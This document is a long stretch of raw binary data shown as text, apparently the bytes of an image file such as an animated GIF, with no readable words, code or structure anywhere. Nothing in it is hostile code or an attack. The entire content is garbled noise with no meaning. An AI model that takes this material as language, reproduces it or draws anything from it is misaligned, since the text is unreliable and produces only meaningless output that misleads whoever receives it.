��[��}C�^dK�s�g�B�>�F4��L<\����-���:P3�m{�Ҁ���­��_o,�N��D��Ay�]�j�b�S&���6�u��!��v�����[vs7ۊ h�.ux�P&�'�2{̏Ϋ����<T]h���I�r,��L(D�`1��|��p0}Rd�<t�Wta� U��M� =|}5\�!���XM��k�T*`\ �U`I~� ����`��C�Y���\չE�/��`��.֧`�(�+l/���U�s�{g������`OA�2,�}l	�J|�<�s^�ɩҸ����76}���H�pZ���<�@�Z[�Q;=�����ZaV�ttޑq�K��Y�C�C_���X'S>P�=����Z`���* |�<j`����v���C�ur`[A�>0��4�o����q�eG�1�ZF��<�zh��D���ټ8���`����ӊ�$���m��\�J������Yb�� <v� ޔ>rB���KQE� =w����$N�$��&`Ƽ{�1rA�S�c�&7E������#�Y��^��.�����2��d*��rE�5@0��]��~�^"B�����k#�^�߽�#Z�<J&��7�P��|r@,���)��k嵎8�%
�р�?���~�]��_��[?��6 <���԰�m�A,��4VT��p�`�<��L�$�-�-,�.D���t� \\���L��\���Z����N�N2-7��h���4�!u��$))��a{�i|�!⽥Xm�Ѽ! <�4��4Tl�[�#SH�I�*�x0�&|�&R?R�J� ��V�bY�1�.]�N���؄{#�i��DÌ3ԠP��J!5�x!3@��$K�DIĆM�t{�ۃG������� ��E1Zè����r0;��
W����(+�P����T02t �rd�c���K,a+/��G�D��O��`�	�F�X+���,���3������ ��&��7@������@H�F�p�x��\����=A�֭���Z"��8H����QaQ�I�ɢ��F�|��EuP�aɾ������=P������@��1	�p�B9ċ(��!]]%,PGy��-��r���Xҋ�٢B�9��Y�gM����e�D���@�̆O Z�q�&5�����X(0�Tkp� ��p��uGtt�UW�٥IL��.��.�Af�z�FV7B.�ko���YMSM�fN!�h�`�V�f���p��Ԉ�D��qf)���0A���tЙ�*u��G������bo�r^�ظ��!�������ge���6�UA������w �)0�v��
L�Vں�?g�Pæg��A��k��Ě�_�䚫+��J�PН�[k�,K�P�^Q<�!�Q�^#�@X�c��7�dA9[;� ���P�۶J�s̅4���| �s�X�_�e���Jl���g�w<V�a~",&O�p�h���_����dAP*�p<I�(�|��y`��/˜�6�$;Rб���v��A)� ������&���
� �x#�9�&�_�_\�>�d]+��?a���=%�V&A�ګ�C���d،�P�,[��:����ClG�)��'��w�A.yzGMy��(J���z\N�]�3��1z饶�z����lᮮ�X��l�R�4@�t C̡|S��4��y����F"�:�
tB�	(���-aU;T���p�j���R ��5�p��O����f��ˬ�)7|�P/#X�Ts}`x ,&0������ �wfAA�}�Q����@=
PN��s�!Zcs��K:��Q���P�̈́l���Ħ.�Y�������2=T�*c����m����+ja�\ f�X"� �<,V@qQ�d�e�I7\ђ�YZ�S�m�'��O@f5Rb�
i$�u�4��)z�G��r zP�<�f�}�k��1�a�a~�.��	��+� f�K���?�� ����)�e��X�����ͧY�O*�J��
�G������t��T�Q�{^�m���v�����4��چ�@�F~Z8�P>pE9Ш$���B�z�R��cI �*�s�R���C2U��/�-�&�Ǧ8p�N��3@��Gv)�m5u[؂H�
�Vp$�iQz�tP���ę�����8�
[��Bu�i�F�$ER�ri�1��R���c�3[m@��r:�� U�%	���s�c�ă�d���� q�L�n�{�	T��Z���?��B�� >͐�ʺjq`_%?�p-��cǌY2�JI��p�n�i�Q���&9.��md'%� aAPl�PL�Ђ�l���
���
���2| �3Xmh� y��e���Rܤ&���`�I��]�dV�z��C���]���j�� k.jL�un�7��A�YV�!���-�0 >"Ǣ�a7�| 5����3����B~�S�N���j-�)�?�d	3��$A+ȏ���*|p��ϖ�+y�	��@a,�b�c�jZ�	 �8�l�p�x�4#��JJƏ��>�\�^�A3dv�ܤ\�*��JF�n5L��-#�%s�m��]�A�!�v,\���z�
l�U@z�o�����@���x�F�T�t��6�r2����JR��,��d�6ɖ��kaI������1LIԂ10�E�*�� ځ��~���B�_�G;ҡ�x��_���V��_[1$� �@K�nVS�L�'��G\8���Vx�&�m�`�H����ؘ���8	#!�@`�S��� d�@����ͯ���7@iv��%�U����b������=l�x���j����A���������0�����Y,�5gP7[[n�}���r<�hys��{���i5��<��D�����)Áb߲�0�O8 n�A��f�]Bm�y�d��+2��a^o	$m}�!����ڝ��<߄H����&=�\(V��n��}�bQ�V�NZ9��)������ּ8�"��X�� hI (b��^��<6�g>q}�� ��?���9�Fݵ�W����:�N�<S�śn�o`�A��	.ٚ�aɧ����m��+4�"���8�
������ �!��4 �ATl�ߦ ����`�A��\�����E�C^�`@F@D@< 	D@�e����S�@6̀a�!@�E���Y���j���H��an!�AQ�A��O8���l �a^��@��L������a�� � �!�A�!���P!>�$R�P����X�U��! Q'�������T�S�"B�b,*I)nK3��ˈ�4"^,b�.��,
�H 4T�_��W@�z�A⍢� ,�0� Da5� ���	�В6~#݉c/c�\9��0Za,B�:Vb £�c:��=�p#=�c?�c�^;�"�?b6�c V�A2dC��ʣCJ�CVDN�EbdFj�D��m�G
�;��H�5�"5$��l I6��d�9��Aca��G��SԅD�#���X�(��MΠ$j�a�=	�D��(�$M&eF�,�J>�CF�;�NUb���-��OV�0�,��N�P&���z`�ɚQj�c,^����}��5�r��Qe\N�,�,֥���<A.M�_�]>XX��+�Y2Nb`&��HS(���=Z�$`
�b�,e: �4��9��٤6��#�al�e���&�p��Φ�K���@VbѤ�(�a
��D����a��`G�>.G+2@��b[>���F=B�L�Q&i���,&�+̠L�x~�B��T�c����0 n�A�&hэ
��~ށ��d��Hjd+���� �=��~m�w*I�H	�	%h�$b'��� H�p�灐@&������8:��'�
��r"BX��A��:!(�S����h���y:��`j"{�'p��`��!��ei9��x�ˤ'��C;B��(`@�`]P��!�(�ڴ�D, �M{�Nv��@t�x����JZߒ�clB����Hb��]ɘV���U�(�PT��X�����zp>�C�C��HbxD����TB�<T�J)"�^��%d���T�A$�(�"!��0��q� ߜ*�+��m���i�Q�P���X�Onh�ZU��Jf߯����R������h	���!�M��>c�%���j� �._/���f����	) �`Ă%�F�T�S�9%iAI;Ʀ��h/=����*�ZA+PkਠP^�0�g��  H����f��[����cD>����)\��u�H&#���Am���S����������!�������,q��y�ު��*-��Ne�qZD�l`/�h���nm̺��~*|O!z-!��n�
��"�ɲj4�O4�ږk�k� !� ? ,    � �  ���o !
�H�,�d2U��A�Z��v��2�ر�����Z�^'!5w��l�K��n�V�n��?)HeI LH/HI0WB	?�k|X�WY������G�G��G&H�Hf�G�B�B(HsGQw�Iy^�G��}�H��ׄ^����N�G�H�L�G|3tH.��?�T�Ib?�����]�RD��E��?�M�ZzH0�C�
�o?.�!���L&�R늶#�6���H$�L@u򈾗�  ������WLH"@-I&	){&��(.��r�"K8���LK�`�,�����;� �"I�X�BtQ.!n���cIl	`dH���B�J!p"P�}oi 
� �q��E@��'�!8>���7�5��at äƇ5�\�k�4���VLA�(�h��B����DLh�j���6��?0ZQ)�C���T�'4m����\�Mv�Yq@��:�o� ^ڕ�Fuv�@��\r��bO%HJQ��C��`�N��� |WL�DjGX'�DW� wR|��\,%���@�3V�I�U�^{6	���aH�j� ��Cf��6�$�I�V:Y8�E[\�`rxI��I<���ɗ�$n�ҙ����wK#�R����<v
��#>��.E��1�|�\�{j�^�B\iŋ���5V�C���P��<��5hA�[y��bT:A�<�A�}�hة�]�
6qD�=m�B��:!���Wti���zE�V4b�gnT7��e�ݙ*E�>��M�����J;�+����N�*��]���x���:�m��r��-�
��O�6B�V��j�9���0N�m;���I��IC�h�$"f���&�Ũ���{;A�DD2[����O�z Q�V[ᓦ���*5�s�1H�D&�Z�CV�N��\�{�Iڌ̓�if��N�4�I8/��0�!)���-�<0"��C�����*"��������ħD�v�@@
k��s�K����A P�o������Eh[%0��]���N��4H��* �%>�[6��A{��|ˬ^��O�w1�B;1P� Έ�5gWw#�p1�{�ےH�L����{oG�S�I�5�h�>����dG���wRc�8�1��e1� ܿ�V��:�:\��	�}483`�6����KB
L��5�M�p(��	�EG!��m$4
�
�X@
#�$/��wvR�@�)NL�!`h�g�X�����.$
�ڥ��a0ء��u!2Ү��������I\��aA��eH�"8&���P���3����0	%НVD�xkz��n qC�Y�ZIX� Uh�uQlCK�܍y�h�����r��5��
�������mh$�7�3��D�s[=�aE�=  �r��G@4���G�NI��fra�?�����D&�Җgڔ�@)��U�I)����hYGL�$�'�ǉ5N3; 0DBC��m�?��B��J!��&0P�c]!tD,��v� �c3� �`��&�� �@��R:a ��BPhn�24��BZ�F6`����a���mJ�5{�I�C=}��?`�!ӛ:T
�h�`�@Q�s��;#�BʄZ�g�����鈳�/.�E�Z�-�4�h(	���hW���#�a�|^�l��*jz�#�	-a$��V7XS�7j��
��̕BH��<iq֭I�*���-` `T�cC9H�/�i�2��Z)T	!����QEd�jH��T�!�Vp.`���նH���V�V��mh�$��C.c�.j�����s��=��k�D��R��68��L����m~6���л�p�ã�yT�=J��0���jh����=6pOX�`�83[�ʋETqB䭺)��	��ʭ�b�S!���[(P�,�!�� �]'x��B�8��T���O/���@�tԛ!���e�]r꾣��\��9�4ywG0�f���p��M�K����T́!����9nW�
����	�[Ȥ�`��H���� ������m�譊u�a��Cdr��|���&���8�-s
�t瘟g��� r�V�t�p�W ��<���C���G�����96�@
�+D�~h~���@�ش@Tk��a)0���r@���(��"��|�Z�V�/� �5:<��&�c�c�l�����-n��,�35�V� ��p%��(��h�{N�	�\�ȳ��SL׼���v(pVjQ�Z�^���m�FZ��'�r !���7ͪ�p��Z�WH��	��.3	; z!�-�E�+j�>�O$T]jY��6 s��v���h�K��&kS9���*D+���h	�.�ݓN H���4�`�H���TX亖Byw;���`���L���_H�pN=^91D{m��R��哰�F
2F�!
�A��໪�� �Tؠ)�m�7!���s��r<SB<�C��q�����<��F�2������޴w���D�[ɗ|�TB���sH z^� `�
�����Q�qpZV^�g��v�4hbu`��!?@L Rp��>
0�&�B�~�.�_�f�!� ��$�y��	UD�EM�|f�bd�z���UED��+H�B��L�p���k�>Z�4H�2rA�k	� ��R0�W� �z�p`ϗ}��~T�T%�H� C40`(*�*H�H ?�v�� &g�e�3J��koȆG�nGP�I�X;�j��"�u-ڷ��~c�p+P.�`5� �Zȅ?`�G��G� Q���%�Q�1�B�<u�cu2��/x V�
h_>�@N�*�e �z��d�ׄo(` {�,��X����\��L �W�HG�4H�gdb L(dwn�1�c\pK�UK��G�	�s0�%�6�bi��bT,���x�I��Pq�hz�H�`R��2bR6GB��	�W��	ŀ�e� {wR���e`B�n爎W���
�S}[@�� 	�vt#qL�R�bUW}o(��>�uK7@Z)�n�	T#	��5���(�� BF(��}��K�R�EB1����l	i�g��Bo�W	Nu�Pw���DH�9���;�?4�]0�x�R �V@�)p(HI�qAR�H�]U�.�B��y�u2�P$#PK
� ��2 ���8PTF4.��+��'��I
���YG��Z`P���F��F���>Wy�G��?F�70[Ah�)��%s�ww�'�I;����I
�y @�B�$�S�V 	� ��9��db���xw���j�Su�PF�7p���9|]�S�%��.p,���H�H �]X�I � �� �f�2���
���)���Siv ��	�{�Ѕ�j@����j �Zp�)�ZЂ|�xs���Uw�����&�����Z��@C)�)�� j��8@p ��w0��rt�B��@�I`an �W}��2pWp���؟��R:���R*/X}<�n�#�� P�eyzV�s�y�[S�7@�2PwD)�
�:��څL �7��z*l����?�@Z���5y�UuY�=F��s�9�RЦ� �ګ�q�P�
�ٮ�:�4��N��?`�]�Hn�h��g)�Uش���cviv��jk�`����� ��0�x���wڮ����V��ʠ�ފL�J�Q/��wXu�@[4 ��%���@`�	� ՗��UN�I�Gp���ԙ��:���#��9yVe	�q�d�>6v�ǨGP�W���yN�ʰ�*�x 	� �4�;0 ���x��Z��ᩡ������� �P$�gB�J�,��v�4����.�M(
[��N@,��Z ����� �M����v-����'��X��<ꬦ��1e�K�	��p�H �N �4*��8��X�^hsK+��P{(�w0y�P,�f�	��:��Z�/�����(��+�%����j����|���8�kp�k�P�|1x/��i��	��Q۲�{[�+�׽Z�JS7(��[}0@,�E[��H�\�����H���2��v��`�#�P��rqt{�+���S��0��Np��7��z�����[�t{3��K����ڈG�J���.S�PY�� vWW�[�����k��
|Fm����� S� ���i����ݱ-�+���P̿I�S_���+�R ���c���ǩ���I�ė�oq�'�}�Z Ş�k4�B ���@Z{�m�WyK�8���y@�#`����}Aܹ;ғ	�g[+\���K"K�a;��x�W��R����S����@1ol�r!�|��w�I������U�ٹ[�W������!f��i�8Q3+^O�F;�Q��\.l��܌���&��X�B ��]H� `T���PNvj�V:�L}�9W��ZAg�QE��g =0՞�{�<�:��Y��
\�Eܶ��Eɦ�k-E�u������NG�Ջ�����P�z��
�	 }] ���������� Z�B/UuE��@ZN��i�[�G�c���d�a��K5qn*p�]`��Ɉ�%����႞k(��ϔ7A����'
z���ʹ�L5����V ӥP�[��3 `m�-}9ˆ�@f��9�f0]~G�R��PU�Pd�d#MzIpyf��o��N�� �I�kp�R��+EW5t�ӡЦ�@j&~�fpF��~^A5���ۧ�`�( �]0�+��&C���ժ p���x�_��Z׋��b��i�G�wTi���� #������[ �@���LP*_�mQ �}�N+�0�G$���"z�GQ�c�LV�d�p�@�\��<����t�X	�rQ]M��oX���}��3�@���A��A�N�������@��ι�X? ���S�[�;��vy� @�E(x� ���)M�ڗ\�
m�eD����sz����U�[|Gk�Hc�q�p:�ryN�HB��qS'~�&�D5��v^qYϵ�t0����k�s�Z�_>�L0�5�^u�Ƣ�BP餍���TѪ��zH �GP9������i�c]Y��wtd��g�Y��Nȶ�kQ�H�_qP8��h��w��L}A;�H�m�=��� Ӽ������X(��Qu�'/�3/;PU�I�A�;w�jl��}�Z�_s���b1P�
��#V�:��R��Z���� PT� >�PFj>��@�#5�$1YH���#���e��-]����2/uQ@�u7�57 ����(�e��j/0�
G��bN)�U��q�����X]�!�;�����f&��c�B������z�~m?v7�o� �:>�����	U�}�u�^$�9�9�vqVQ��%co��g}5I����R��\P��0;���[0{�ލD��u�5O)� �1��{������t�c@qD,o���-�� Ut�>/����W�M�ǷA�����$4�7*�r;D��3��" il>/����,�2��L"�uͪa$�H��(�5 k~5 Щ.�gH����� *��R~���fXH~��:`�R 6��:�\..���L�`��T��Ԑ��P@�̪h�P�
d�\\~�~�b��� ?~T&��R
�Y~i�����]��.��Xa:Z�^���{�r��פR�X!YP�ǍI�!�Lڳ@y� I���&$&�h0��aŨBB$L;g��A1sV��jp=�(k��O0UAp��D^����g� t����	sHr49��V<O\8"e��M(�@� 7���ph҆\9j��	Kb��$C�ld��j34)l���$^�HU",�z �۔MJq�\�È5 �i3�`E.�	�I=�k�������?Ӛ\#`�#��b%�G���M�2�)Sa��]�V����1`����z)��K�<�����k������`������p������"nCg��C�1.�n�@͟�h�˘�V[8�*y��"P���~B¾��h�b�\P� X
���A���%�2"
��BG,�~	N�<��ȨA�5�#ϻ]2�喽f���)�7g�S*�{.0��epDb�%0����,"���Y#�3",+&$����#�<�Z/��ԓ%�0:#�&b<c��܌�f���bvܑ�&�*�	�&8�*\=ɀ����K<[��ҳD=S檡��CMƚh��&](�͇`I����ȝV[�ΓW�@2I#�j�Y��iQY��+�fִ����zsy?tl�ŭb-���r+=�P�������j�'��J�A��
_�P��&(�����5,�5�J�P$�cG�1�[W�q�j_N0:��=X_	K�*��u����	3�c�����*�h"^����0E�c�*�5��0+��3�,X���ðu�F1�	_s5o����W�gKjf�È�	*`۴;^V�eT��没�SW�k ã�{1�ur4�x�}�d�$�٤96R���Z	~�P�U��s��=��%�(K��&�G��Ib��x��LψO�>���ꁢ����پ����t�u$���&^�l��VZ���>��5�σ��Z��15ר@��I2�i� %�A	�S�h�?3�:���ԄK[��P�6Lk4w+�9��3����`!�0�N��]Z΁ȅk.�B^@&�lgA��P�=�o�h��@�j�*�"ƨ�(��Y�H?x�(�E-��qf�l Ɲd�hi(�J,m��s��	��%���Di��L�iU0X��3�q�0����nq2��H��[�t7|�A�=��,Nh�8 �Av𤻪�C"a�h���ȅH�	DnIZ��������~TI�9��X�<ɍ�<E�D��`�3�e��,��q��0��ژ�-G|�{�(�P%����(P�]s;y��X�0\�k|BG�.vn	%b�0��f�2E���C�Di��gޤ%Բ	� ��P�w��7O��!Z�L$��0DEA�y���3�Z̚���9?��MB�Y���A����5C�T�$�����\�KG͹����|`�Ii�U ��P�SC�;�%�P��H�<Ub�&����M�����o�gE� �]�+j#0���%f�BE�AŠ�ਨ�`���V����K�ɇu�a����c>7����#��'0j�ٙ֏�\Kc�*���F��@`��VV�5�P�;�bC$|`�E��#u(��XMX�gLP\M����VK�T`�ɑDn�����
1.6ZWc�V}���jM$ ���}`��Lt	��N3sPJQ�$��i�X��/��q��ԑ�$�)e��ކ(l�H��n�[ԓ����~�� '.��S��0�����Hh��Ђ#+9� H]"�S��Աu�EC"R���<�A]ڎ��&l־jQh���5����<Ғ����G�V�Ѷ�g�.!��LJ�����+���`a��Ғ�U�̩��*=NB��5�lX)u�a	���`�)L0x��v��(h��5(��Q���B&�*�Z=���Y��Ɠ��;�eD%�����ymU�E���� f!���a�!l1ed4\��B��za1�lgE2�"���*��]]z]� �9�Z�[RM�A�E��&'}7�]66�� �&�j��|m�{~)z�M����ղ�O��1�rq@V"������}g1<�@O����M��	����<��b��c���(.+m�2���I�������*C ��0D'���"@?}B�e��5� 78�����]k ����:y-�4#& .���!�M��瞏�8�d�������'�,"P��W����;�y1� F� �����o>��Lz�`���
 �;�Q�zYT�|(U{�����wo�{��Q{���9�@�?����nOѧ� ���GO|�O�����䝏����Da��~}�����џ~����'O�����d?�!������_T�������Z/ 	P��� ���/��p�����)��\@1p +p�9�#O���M��<�UpYP�n`�4����/J���Ou��J�&
�D�MPe@�����#l	{�`H��`��v	����"`M�Ha�$��� ��O���
:Cbo
� ��c��0u�eA	;H����IB�����0��d�<#�Q�|�@�bPm���p��-1���`���3"1\`A�UPe���)�PT�`�- �+HEZ���@�*(� Q:#H��@^�9�����ܡ�2,@Ӓ��΁I�d�������))�.c���Vd'��e�(���� �4�R����Ɓ�ނ���
��	F#�����Nj�A�<!�B��A�A��1���:��ˎ�?��٢H��X���<�N���d�5������ #T�\��@J	F�0�%U���P��n)	�J��s(��~�'[N	ڢ-�1�@�NA���1t�
H�%]�%�Q&I.��
$'�(�*�( (c�6� 	 �r�Р^��(�IFþ�1�  !� ? ,    � �  ���pH,
U�_E8K&�B׏ l��aC��
ICvL.;y�LG�V�p �gۅ�eo�~rs?0D	E?��fNVDKY]JPBTY�`R�UH�a���YD�qsu�b{~&� �0	B���2�cKDP\DXd�C�E�SRfR.*C���--DpBrBbt�y�~B��?s��k�?�%h���!( i2��nG�D��e��Sޒ@�q�Gt #	R CV���ұ�>D�bn�E�08�0�����
C#V��і%㔠ۆ\p �͐Xϐl�n�yy���I��s?l":X� ��,��Hm�NaU����TyD������ql���,伦=l���HM�z!s���@����#�!�C^�C%�i�2��Ð@�ߝ^Ӂ"�?��RC��'��}e�rIc��dw� ` �b�z5�Ǝ����v�=�% �*�o! ~(Nd���{�E����*�i!]< vt�]H�I5x�QC�p-������A	���=G��U�I�NJR����`�d <�,h�/��C�C���B�f�L��V�M���pA�F�hWN�p��4@�g���@LuD�V��!kĠ�9
�xC��=�`ے��B]*�UY%q�ec�q1`P=�9B�@X�&	��Y�6�X�Q��C��?+��+pR��?�P�ic���E�����"l��b�!r��$�rzNk��=�Y-���;5�D�B5T@k}%ů��ꢌcT���b���^�ʞ�Ä}���.���k���*�
Qe�ޒ�I�L�e���%��-G��Q�����>hM�C��@��ɶ�'/�`�a90_�̰��C�E4����'�j@M�G;�ɡ�.#� ɑ����,���FPb6�S�$T����e൉�N�pZ�x�>K�PԨ��$�,�7adP��gD���b��!e����xa-j��=Y|�6��t!��R[��+����1xI��W ڧL��������.�`��jN�.�1u���䭘;^	?:�p��zǑ�-)@S��iϰrA�~hUE��RQV��k|��P-,u*7���QU��i�D0Y��=�|�W����B���JmEؑ�0GsPj}r��:�G��С |��$7�A�!3��j�/����۫��;"p4T��G�A�Vp=2!S���m��+���-%�X�F�?��6��������)d���Z���p|-�G�ꧪ:!��\G��D"���t.!?���& �� ҂����+����taa{�nv��6I�ÜƠ�N^�$����7�yD'�ɒĺ � `�-�u�����2��
l�^@�/f0Y�����h��ch���b恖�E����\&��$���Cm΂�ȡ
�-9ൾ,�5���Ɨ�ޥ �;]<z��@�A%1�~`Mlf��E�#(�yE<`��@Qr�o��!�FC+0H2����LL*�Nw��� �O:�&�5�*���蛇�v  s��g��n!�X�.w�{��H��� X���J�Ã��IK��k"M��N����~S0@� V�FSB�(t�ꕉ{���p&����2"l�v�iFNrE�&���4��L�7������B�fep�CZɮ���� �Q�=�
T �,I�fep:��zg �}�-j=\+S'�鶓5�Y��Vc� ŀ��s�o���݃
آz�!\�m)�ɋDx�>����^�h �ne3{V�
W9 2��ngg��`�^6��`$[H:����M�n3Hy�DP�9�{L�R'�7�,22kd$�)�0� _cP�Oe#���+�zQR�>aݏ|�{8b`�ڬf5ػ�@��A���16�z终'�� xL �c�� p!ԹH2��\-��@� _�U���1JC�C�}�:���
%L�ܑ ���s6Ro�ӛ�w��� v0Q��%�7a�E.ʈ\QuQ�	P]!�`!0���b���Ȅ�lPU��jPc��W
��Tz2(wZ \�zXx�l��x�%�5� 
�,$�8n��l��������̐qQ]��]Ҭ\0��tp�2`�� ;}>&����{!ټ����i�@���M	��䞞;�y��9�E�d��A!s#���1d�!��N�aj�V*(ϒ. '��4�n!1ܝ�M��i�v�	Hu�RQ ��7K\�[�.���;4s��A1�:q�@�@@�T �[v���� ��]���1ik[W(��ӒF6G��T�0-��`���CL&�5�M|.�d���hH�D`��A�?H8��X�#���Ϙ�#'Ql�Q�M �E�ӳ��v�
!&�I�j ��6��b�nԯ�I��-��(�@�ڑG���>u�c��O�0���7~��AUְ�"�&�]�i�Ǿ"J���WFV�����;p��ҁ��������v��t"� 
w&���Wm�|��xˇq� �5'�y��n��4v��rz�߷\��c�tz��CV[�V�(8\P% Hfo/p)�!�Wi=q2C�o�+`Pf��q�&uCpm�S���Mbw�S�e}���)�rӱSX�"e.'J�F ��V;��g�7T�HUSp�@(�E���w|B���g�BP��S6 vl0�u�X�&PEpƲ�PR�0��[Pt~�0p~!�rpE�TQ,��s�/{,(}�e  �����{}RQ�t>�q��Fȇ�����5w�n�S�P�}��I@tI�$��#v� e�Sv��ǅC�K�&�)�e��4|Ҋ��.PE�FeK��rX5 K�t�y���X�p��nw'6 ��6PP��Xia��~0v]�eA�z�0p����X��>�J��H8@� ��H�H{!��l��E�2�@m�w�fv�x��'gB,{�$�{#�aw�r1�
�uiqk�2uX��,);��,��Y9 �7VP��p`*tKu/��%6�)����)�r�e��x���|$��Ǉ|}�w�rBil �n���֎b焮vB�r9)��c��Z�������H�rd<��uPH�B{j9wl9%	�0P@QG�o�@f��|�qpd6���x*LY�`�1� 0�
���.��4�xD=�*�z�6pW��"�h��q�C2n��E�h2&�j9�Y��%}s����� dF���?Pf��x�@m��!P 0���`�zh`�Y�l�!`s2aWq{��C�]S�6��Lș�	��RPC��`H�80:y��'_8 P�(� g������y�{�����oè4B�,b��k�$v+�+J]�JK��4"XI�ٸh`Hrn �P"%**�`��6� ���ŅS	�b�x�7SLc&�E8u�mw��Jxw�8d@�,��	`��6`N�9�z�)SCn�R�% ��V�#آ��7�U�� �G{�1Z�3(���&Q.���_���ǇAx����7� )�K�	$�T�2�-�GR�J6�]�/�9g:�S�$�z���Xg:s
a!T`�s!K���@y�;p��a�j� �B�8 �4�8�����׋����pw�~ء���i5p�Ox0�'vƸ&7�$���� ��z�lk��9�'25�UX��l���6�%_P��hK�o��Uf$ ߆ ������y��A� �TE���M!oG�0�j-4~���� y�� ��Ꝝ�_y$1�c:vy���S"�`"�!gU;ۯ���e��$���Q��0@|�7������,�r���0:0� ௜���2w�H=�Z�Q-ǉ�E L���ș���8�9�c�����  ���t!_%�������4 �Е��/�q���qW� �5��p	�[����F�e�P@�r��,��争96P�b���j g��B�rs90�2� 2�YX��K�a��W���8��8���fB�$W�H*����~im�� ���� !�V&��ZK�{+�nW8�j���<,veX�V��!"h����^��H@ �l%�JK\��{�o�׻��r�!&��&7P��K��A 0px�v��jN-j�4 4|�rW'��'V�6e(�蚯i�����,���:~9l28�B��P �əń�u���~�ڭ��nZ|��6�hk��I��v���Հ@w�{ش�˧x��q`�@k��r�8�/p��`�!7T)�=��B6uW�6aw��"�u 2��o��:^4(0 (��l�C�� !��!�~�;K�ڵk��'gz�;��~�YVu0fxjFhm�Rgx '�r��J̊ �s���'�㡦CP��w�<pX(ҋ�Zɕ9PɻwK�c�$��0� (0,�K� 2���`N�G�
@��	B<��Gfk1X[���C0_�� @�����R�  u�ʢ� iɇ��ЇQ���{��4��Z��IH��!"���ǿ*��!ɊP5�+(�B0'0L?0�$ �
� ?� � P��22�����0'�%jY?p S}0�����ջ�$�7Т�QL�x��iq�G-���Cb<,��HPk0p�v��zwb���{H0)@*��B�4���'0����� �����ئPt�� �Uٖ�Hm(1x�dh�
p ��x�׏�� 7���ӻ\�M�q`�-:ܨ�C������цĔ��jN�X�?�	�:�,�C`݄�ؙ\�ij�7SCd��Ŗh�-z�=�U��M��l�V���Ћ�����
��4)kf�,��,��$k݉Vi ����X�,������y�3�:��Q�. ��]���'�3-�C17��x>8'X/PlUib�,�(c�O�SW�g��G�Og�@]�|׏ઍ 87�|B5�v�&��Ǧ�+v@��ZH����	� ��-.�@�r� �!N&~݄����=�  �}v�Φ�4�Z�E<�}����i����m�L�آ=�ef�7���V�{f��7s1h�cv&�����=Խ��MH[� -׿��,� #~�]��]؃�p�݈=s^�g�Vx�VY���cK���|�p�Us;^�:�V! �? �۞�SG֍W�d�xR���� ֈ~H@ Qu��\��;=���<��q�k�#����}���#��r.�? �N���M�FP9�\/zJM��׻��2����N�Tl����,��y�)�q�9qM����-{�SXW&������f�2������ �06cF�I��%����S��n�00���o>�4�B����'v�cŖ��;��V���j��͇���\�q�7@��� ���|��:�Y��gv}� ##<e)���Q��? RG����_����o�2-�?�'�i��N8,�D!��X���+ �c&�s.�C��t*����/��ݺ�И��pǛb�X0��E��1yyQLpLM~^�rr�~h$iX.Y45ON�F~FDCCEM;G44~@P@@~4`�\G"�� j~>*��
M(�s_&�/&..�  ~ R� 
�~���~B�#�0�~�~0�ƺH(���X��@�+����#CL�����r���`�H�~�)�R&'N�R�	)��V�z5+�W'�X�%��{�Q�E+Ȕ-��l酦B��H�Q`*�n�4h� �uT�m!AB�yl� z���#�:�N�:a��!�J$ ���34p��A%�NHn��iN*S5_Ɗ9�UMP�^i p#ЮR����1'�Rh��ǴiB~�VuI��Yw-���kX'0���A�kר��:p�\ C�7�{�����E58��P��BZ1����Nh�Q�J���:a�����c�b*�!�&��	il�**lR�Ɔ���b��8@D���@JK���"A�k��J��ꮳ���&��J��a��8h�|���&��'[ji�ۏ�Ц�J��H�'����
�`e&p�	js��!�q�n��щ�p"�#8c�3��ȧ� ̹������pv���#��U<A��Z O7�̲(�t�
*U�l���s�� �#���sA2���ͦn{379�9"&rL��a6z�� �>Y a1�A �J-�!U`;'-7���YH9awSA��=�T��t�J}�1Se&V<��U4`�.q�L�~�`(p�W6m{Ӏ8�ɰؽ(�cw1�5�H�m�
Xx�}4\��Iir]*ME�Fp�':A�IR��`a]	4���R����\]f�B"����.�bk�=�C;��S�\Ģ��i1x��y�t� Ef4�G�1�r�7�h@�ZN��*A�^xU%8�gE���<�T��
\��Z�*H&h��7�Ѝ���
rxz�	���.�m+-s^(�F钹ƻ�&��;(��{�ZA��N8�W�$�[���Z��?W�O_�{ ��}5�a��6�1�!�j���Re=�i��q�ӉIR&({��`��&3pPh�.������S(�D�N �Y5�?�!�Re���b>�L�H�=� �����A(uc������c��cx�X	Ҧ?hIKoCY���l���H�xpAArA0]�сI4Ⴂ%���<x���js���,@�
S$e����&����:�/���X84���i4�G�n0�&0AP,�(�1/�2��;�����=�@Azf=�bh�H�(�����@�[Z*��	4� 	QA^�GQ5�(� �!mT# b`��q�P%BYX0���`��$�'���
�p4�����ښ��_�s��@��
�@i��t	�VqBT38A^���qa��0��d�(��������H�H$���M���� �o��F2�⥒`.@(�<Q 4��B#� ��rZ
��ҟ�rZ~|毟i��DЁ��@ �c�#mXC*�F5��B. wn;�t�y�@SP�IH��E.ƋCvԡ���,�܁f0/W��r-qO�vv�y����U�ćT�HS_5H����$�(�"�����&0s�]^�PD'��o�*,���]�S׸��H�v4��5`^�E)�dО�s���f���:74I�����BPaN�@f$*��"�0����I�A�Ti��hF����6�J��P��P�:h&���ĉ\�d�pt�/Z�i� �Jj� ���	Y�K&�j,?����ƒ���8�Y��ILŐ���k�|u*i/K`��D�%��j��ȸ�|��kW�&� �����aʷ9҅p�Ba���"(�6�.��b%=3��jI���@1-�rO�Q����-
T�b4�-�� �� �@L�A�2L �=Оҁ���t�wDS�&X�Y����(D���i�~��HF��+nf�k���A�rHS  t]�y�3��,Cc�p���+,��; �{��l�@�P�/� ��#G�7��!d��
Y Ǩjtي�h)�*O��r@`n,�U
1�+i��f^1ʫ�����G;��b��n,���������I�'<@h�O�E�q�� Ex��JN�;�H\?�E����,J���8���v�?��,���V����DAf@��eG���Gb~ �sV���<S}������0�{"�Kq�$��/x��]��uÕ0���a
ԓZ�R2����� ڏ<��J?�����U塆�U@���G[��:�޾����Z5i�l�0x�<�3�$���EL�ե�����٧s؛I	���rш�.�w9�R���D�� 7��c�**0p:!+/��+|7��t��.�����������X�d�As4��
\�f� �^�!���!������G<����Nă�@e��>|�]����]`�q�m�|��g�Kh~�= `�L+Bǻ~�V��Hg솫nH٤b�ϴ���~�  nN�*�@��mC��"��`Cx
^n���f^]�h�oKN��X�?�iN	��I5Zis\i�e&��.���A�l^�D�~������D���ǫ�*H` wV>rgP` ��'|Z����$ � ��Jc�t�!��f@�oN§@��Kz������.c˞��&`
